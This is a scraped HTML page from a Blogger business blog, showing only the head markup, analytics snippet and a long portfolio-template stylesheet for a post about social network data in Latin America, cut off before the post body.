

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html
body_size: 39264
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-48796874-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-48796874-1');
</script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href="//fonts.googleapis.com/css?family=Dosis:400,700%7COpen+Sans:400,700,400italic%7CExo+2:700" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.adamovsky.com.ar/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title=" Gustavo Adamovsky - Speaker, Consultoría y Capacitación empresarial - Atom" href="https://www.adamovsky.com.ar/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title=" Gustavo Adamovsky - Speaker, Consultoría y Capacitación empresarial - RSS" href="https://www.adamovsky.com.ar/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title=" Gustavo Adamovsky - Speaker, Consultoría y Capacitación empresarial - Atom" href="https://www.blogger.com/feeds/25745808/posts/default" />

<link rel="alternate" type="application/atom+xml" title=" Gustavo Adamovsky - Speaker, Consultoría y Capacitación empresarial - Atom" href="https://www.adamovsky.com.ar/feeds/4545616849792957186/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='http://2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/s320/latam.png' rel='image_src'/>
<meta content='https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html' property='og:url'/>
<meta content='Últimos datos sobre redes sociales en América Latina' property='og:title'/>
<meta content='Reflexiones sobre liderazgo, toma de decisiones y economía del comportamiento por Gustavo Adamovsky.' property='og:description'/>
<meta content='//2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/w1200-h630-p-k-no-nu/latam.png' property='og:image'/>
<title>
Últimos datos sobre redes sociales en América Latina -  Gustavo Adamovsky - Speaker, Consultoría y Capacitación empresarial
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Últimos datos sobre redes sociales en América Latina' property='og:title'/>
<meta content='https://www.adamovsky.com.ar/2011/09/ultimos-datos-sobre-redes-sociales-en.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='http://2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/s320/latam.png' property='og:image'/>
<meta content=' Gustavo Adamovsky - Speaker, Consultoría y Capacitación empresarial' property='og:site_name'/>
<meta content='https://www.adamovsky.com.ar/' name='twitter:domain'/>
<meta content='Últimos datos sobre redes sociales en América Latina' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='http://2.bp.blogspot.com/-qJGriZUKXIA/Te3LG2Ma1SI/AAAAAAAABPY/LI5Sic1BVaY/s320/latam.png' name='twitter:image'/>
<meta content='Últimos datos sobre redes sociales en América Latina' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Fenix Portfolio
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#B0DAB9" />
</Group>
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Dosis', sans-serif;
font-weight: 400;
color: #2e2e2e;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Open Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1170px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
.item #main-wrapper, .statc_page #main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
.index #main-wrapper, .archive #main-wrapper {
float:none;
width:100%;
max-width:100%
}
.item #sidebar-wrapper, .statc_page #sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
.index #sidebar-wrapper, .archive #sidebar-wrapper {
display:none;
visibility:hidden;
height:0;
opacity:0;
}
/* ######## Scrolling Navigation Menu Css ######################### */
.scroll-header {
background-color: rgba(30, 30, 30, 0.85);
border-bottom: 1px solid #262626;
padding: 10px 0px;
z-index: 999;
visibility:hidden;
display:none;
}
.scroll-header.scrolled-header {
position: fixed;
top: 0;
left: 0;
right: 0;
visibility:visible;
display:block;
}
.scroll-head-wrap {
margin:0 auto;
}
.scrollin-logo {
float: left;
margin: 0;
padding: 0;
display: inline-block;
}
.scrollin-logo .logo-title {
font-size: 40px;
font-family: 'Exo 2', sans-serif;
font-weight: bold;
padding: 10px 17px;
display: block;
color:#fff;
}
.scrolling-menu {
float: right;
display: inline-block;
width: auto;
}
.scrolling-menu #nav {
list-style: none;
margin: 0;
padding: 0;
z-index: 999;
}
.scrolling-menu #nav li {
display: inline-block;
float: left;
line-height: 1;
list-style: none outside none;
padding: 16px 17px;
text-align: left;
}
.scrolling-menu #nav li a {
background: transparent;
color: #fff;
display: block;
font-size: 15px;
padding: 0 0 8px;
position: relative;
text-decoration: none;
text-transform: uppercase;
font-weight: bold;
font-family: Dosis;
letter-spacing: 1.3px;
}
.scrolling-menu #nav li a:hover {
color: #B0DAB9;
}
.scrolling-menu #nav li.current a {
color: #B0DAB9;
}
.scrolling-menu #nav li.current a:before {
position: absolute;
bottom: 0;
left: 0;
width: 100%;
opacity: 1;
height: 1px;
content: '';
-webkit-transition: all ease .3s;
transition: all ease .3s;
background: #B0DAB9;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
left:0;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
position: absolute;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
font-family:Dosis;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 5px 5px 6px;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #B0DAB9;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:60px;
text-align:center;
width: 100%;
position: absolute;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 60px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #B0DAB9
}
.index #menu ul > li > a {
color:#fff;
}
#menu ul > li > a {
color: #000;
font-size: 14px;
line-height: 60px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:'Dosis', sans-serif;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #000;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
.index #menu ul > li > ul > li a {
color:#000;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.item .tm-menu, .static_page .tm-menu, .error_page .tm-menu {
position:static;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4svdIoMZMuRmYuDblJYKp0pNmdXZtbyPF32bQzuhhJ27BlQTV2pgeW88MpUTgRhE_eyzHrGU9lE11vTLiB1sDTJaRKV-ClNEP5RRu1vJZDIsEJyQ_4wDkJwM3uHzg4m6O2Ox2/s16000/FOTO+Zurich+con+logo.pngg) no-repeat center bottom;
background-attachment: fixed;
background-size: cover;
margin-bottom: 10px;
height:100vh;
box-sizing:border-box;
position:relative;
width: 100%;
}
.index #header-wrapper {
margin-bottom:0;
}
.item .header-logo-desc p, .static_page .header-logo-desc p, .error_page .header-logo-desc p, .item .top-bar-social #social a, .static_page .top-bar-social #social a, .error_page .top-bar-social #social a {
color:#303030;
}
.item #header-wrapper, .static_page #header-wrapper, .error_page #header-wrapper {
background: #fff;
height: auto;
border-bottom: 1px solid #eee;
box-shadow: 0 -2px 19px rgba(0,0,0,.1);
padding-bottom: 15px;
}
.item #header-wrapper:before, .static_page #header-wrapper:before, .error_page #header-wrapper:before {
display:none;
}
#header-wrapper:before {
content:"";
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
opacity: .3;
background: #343434;
}
#header {
padding: 30px 0px 5px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #fff;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: Uppercase;
letter-spacing: 1px;
font-family: 'Exo 2', sans-serif;
}
#header .description {
letter-spacing: 2px;
text-transform: capitalize;
}
.header-logo-desc p {
white-space: nowrap;
font-size: 31px;
line-height: 37px;
font-weight: 400;
color: rgb(255, 255, 255);
visibility: inherit;
transition: none;
border-width: 0px;
margin: 0px;
padding: 0px;
letter-spacing: 0px;
min-height: 0px;
min-width: 0px;
max-height: none;
max-width: none;
opacity: 1;
transform: matrix3d(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1);
transform-origin: 50% 50% 0px;
}
.header-logo-desc {
margin-bottom: 20px;
}
.fenix-head {
display:table;
width:100%;
height:100%;
}
.fenix-sub-head {
margin:0 auto;
display:table-cell;
vertical-align: middle;
}
.index .fenix-sub-head, .archive .fenix-sub-head {
-webkit-transform: translateY(-2.1rem);
-ms-transform: translateY(-2.1rem);
transform: translateY(-2.1rem);
}
.top-bar-social {
padding: 0;
}
.top-bar-social li {
display: inline-block;
float: none;
padding: 0;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #fff;
border: 1px solid #e4e4e4;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #B0DAB9;
opacity: 1;
}
/* ######## Section 1 Css ######################### */
.sora-special-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.special-wrap {
margin:0 auto;
}
.special-title {
text-align: center;
margin-bottom: 35px;
}
.special-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.special-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.special-icons {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.special-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.special-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Section 2 Css ######################### */
.sora-works-box {
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEique72boJbQ8mjgcmRtbEjxohqaCtOp_fsrOJOKzEhCFSYZy5RLQ1ZBuPIa42PSRC7rVGcEkVTvFOosfC-60q4zmYybxlmepQPoKIVqE6c5YmYotykOdmGQ_IjVyTY_uQaOkZ5/s16000/Fondo+Bio.pngg) no-repeat center bottom;
background-attachment: scroll;
background-size: cover;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.works-wrap {
margin:0 auto;
}
.works-title {
text-align: center;
margin-bottom: 35px;
}
.works-title h4 {
font-size: 35px;
line-height: 45px;
color:#fff;
}
.works-title span {
color:#ddd;
}
.works-tiles {
width: 25%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.works-icons {
font-size: 45px;
display: block;
color: #B0DAB9;
margin-bottom: 20px;
}
.works-icons li {
width: 150px;
height: 150px;
background-color: #ddd;
border-radius: 50%;
position: relative;
display: inline-block;
overflow: hidden;
margin: 10px;
list-style:none;
}
.works-icons li .text {
top: 50%;
left: 50%;
position: absolute;
transform: translate(-50%, -50%);
z-index: 1;
}
.works-icons li .bar-circle-right, .works-icons li .bar-circle-left{
border-radius: 50%;
position: absolute;
display: block;
width: 100%;
height: 100%;
background: #B0DAB9;
clip: rect(0, 75px, 150px, 0);
}
.works-icons li .bar-circle-left {
background: #ddd;
}
.works-icons li .bar-circle-cover {
display: block;
width: 95%;
height: 95%;
border-radius: 50%;
background-color: #fff;
z-index: 0;
position: absolute;
top: 50%;
left: 50%;
transform: translate(-50%, -50%);
}
.works-heading {
font-size: 14px;
line-height: 21px;
color: #fff;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.works-text {
margin: 0 0 20px;
color: #ddd;
}
/* ######## Section 3 Css ######################### */
.sora-about-box {
background: #f8f8f8;
overflow: hidden;
margin: 0 auto;
padding:20px 0;
}
.about-wrap {
margin:0 auto;
}
.about-title {
text-align: center;
margin-bottom: 35px;
}
.about-title h4 {
font-size: 35px;
line-height: 45px;
color:#303030;
}
.about-tiles {
width: 33.33%;
float: left;
padding: 10px;
box-sizing: border-box;
text-align: center;
}
.about-image {
font-size: 45px;
display: block;
color: #303030;
margin-bottom: 20px;
}
.about-heading {
font-size: 14px;
line-height: 21px;
color: #303030;
text-transform: uppercase;
letter-spacing: 1.5px;
margin-bottom: 10px;
font-weight:bold;
}
.about-text {
margin: 0 0 20px;
color: #606060;
}
/* ######## Contact Form Css ######################### */
div#sora_blogger_cntct_form {
padding: 50px 0px;
border-radius: 2px;
color: #1D1D1D;
font-size: 15px;
font-weight: bold;
position: relative;
margin:0 auto;
overflow:hidden;
}
div#sora_blogger_cntct_form .wrap-me {
margin: 0;
display: block;
max-width: 500px;
width: 100%;
float: left;
box-sizing: border-box;
}
.contact-title {
text-align: center;
margin: 25px 0;
}
.contact-title h4 {
font-size: 35px;
line-height: 45px;
color: #303030;
}
.contact-title span {
color: #606060;
}
.contact_list_wrapper {
text-align: center;
}
.contact-list-info {
list-style: none;
padding: 0;
margin: 0;
text-align: center;
}
.contact_list_wrapper .contact-list-info li {
padding: 0;
padding-left: 15px;
padding-right: 15px;
display: inline-block;
line-height: 25px;
color: #606060;
}
.contact_list_wrapper .contact-list-info li i {
display: inline;
margin-right: 5px;
font-size: 15px;
vertical-align: -2px;
color: #303030;
}
.contact_list_wrapper .contact-list-info li p {
display: inline;
}
input#ContactForm1_contact-form-name, #ContactForm1_contact-form-email, #ContactForm1_contact-form-email:hover, #ContactForm1_contact-form-email:active {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 31px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 15px;
border-radius: 0px;
}
.contact-form-email-message, .contact-form-email-message:active, .contact-form-email-message:hover {
padding: 5px;
margin-top: 4px !important;
box-shadow: none!Important;
width: 100%;
max-width: 100%;
border: 1px solid #D2D2D2;
line-height: 1em;
min-height: 80px;
background: #FEFEFE;
font-family: 'Open Sans', sans-serif;
margin-bottom: 10px;
border-radius: 0px;
}
/***** Focus *****/
#ContactForm1_contact-form-name:focus, #ContactForm1_contact-form-email:focus, #ContactForm1_contact-form-email-message:focus {
outline: none;
background: #FFFFFF !important;
color: #444;
border-color: rgb(236, 235, 235) !important;
box-shadow: 0 0 5px rgba(241, 241, 241, 0.7) !important;
transition: all 0.3s ease-in-out !important;
}
/**** Submit button style ****/
.contact-form-button-submit:hover {
color: #FFFFFF;
background: #0083FF !important;
}
.contact-form-button-submit {
background: transparent;
display: table;
font-size: 17px;
margin: 0 !important;
border-radius: 0 !important;
max-width: 100%;
width: 100%;
min-width: 100%;
height: 32px;
line-height: 0.5em;
letter-spacing: 0.5px;
font-family: 'Exo 2';
font-weight: normal;
cursor: pointer;
outline: none!important;
color: #303030;
border: 1px solid #303030 !important;
text-align: center;
padding: 0px 0px 0px 15px;
text-transform: capitalize;
transition: all 300ms ease-in-out;
-webkit-transition: all 300ms ease-in-out;
-moz-transition: all 300ms ease-in-out;
}
/**** Submit button on Focus ****/
.contact-form-button-submit:focus, .contact-form-button-submit.focus {
border-color: #FFFFFF;
box-shadow: none !important;
}
/**** Error message ****/
.contact-form-success-message, .contact-form-success-message-with-border {
color: #fff !important;
margin-top:55px !important;
}
/**** Submit Button On Success Message ****/
.contact-form-button-submit.disabled, .contact-form-button-submit.disabled:hover, .contact-form-button-submit.disabled:active {
opacity: 0.9;
}
/****** Success Message *****/
.contact-form-error-message-with-border {
background: #000000;
border: 1px solid #5A5A5A;
bottom: 0;
box-shadow: none;
color: #FDFDFD;
font-size: 15px;
font-weight: normal;
line-height: 35px;
margin-left: 0;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 45px;
}
.contact-form-cross {
height: 14px;
margin: 5px;
vertical-align: -8.5%;
float: right;
width: 14px;
border-radius: 50px;
border: 0 !important;
cursor: pointer;
}
.contact-form-widget {
max-width: 100%;
}
.contact-form-success-message-with-border {
font-weight: normal;
background-color: #000;
border: 1px solid #FFF;
color: #FFF;
line-height: 35px;
margin-left: 0;
font-size: 13px;
opacity: 1;
position: static;
text-align: center;
height: 35px;
margin-top: 45px;
}
/* Extra Stuff */
div#sora_blogger_cntct_form span.name-bg, div#sora_blogger_cntct_form span.email-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #606060;
padding: 3px 5px;
margin: 0px 0px 4px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.name-bg:before {
content: '\f2c0';
}
div#sora_blogger_cntct_form span.email-bg:before {
content: '\f1fa ';
}
div#sora_blogger_cntct_form span.name-bg:before, div#sora_blogger_cntct_form span.email-bg:before, div#sora_blogger_cntct_form span.message-bg:before {
font-family: FontAwesome;
text-align: center;
margin: -3px 0 0px 0px;
font-weight: normal;
padding: 0;
line-height: 27px;
width: 28px;
height: 28px;
display: table;
position: absolute;
margin-left: -25px !important;
border-right: 0 !important;
color: #303030;
}
div#sora_blogger_cntct_form span.message-bg {
display: inline-block;
line-height: 21px;
width: 100%;
color: #696969;
padding: 3px 5px;
box-sizing: border-box;
height: 30px;
padding-left: 25px;
margin: 0px 0px 4px;
font-family: Dosis;
letter-spacing: 1px;
font-weight: normal;
}
div#sora_blogger_cntct_form span.message-bg:before {
content: '\f044';
}
div#sora_blogger_cntct_form span.send-bg {
height: 32px;
display: inline-block;
float: left;
max-width: 45%;
width: 100%;
margin-top: 15px;
transition: all 0.4s ease-in-out !important;
}
div#sora_blogger_cntct_form span.send-bg:before {
